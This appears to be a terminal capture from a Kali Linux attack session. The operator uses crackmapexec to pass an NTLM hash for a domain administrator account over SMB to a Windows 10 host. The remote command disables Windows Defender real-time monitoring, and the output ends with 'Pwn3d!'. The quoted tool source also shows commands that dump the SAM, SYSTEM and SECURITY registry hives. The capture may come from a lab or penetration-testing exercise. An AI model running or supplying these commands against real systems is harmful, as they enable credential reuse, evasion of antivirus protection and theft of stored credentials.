 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "powershell -Command \"Set-MpPreference -DisableRealtimeMonitoring $true\""
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB 172.16.1.129 445 PC5 [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB 172.16.1.129 445 PC5 [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!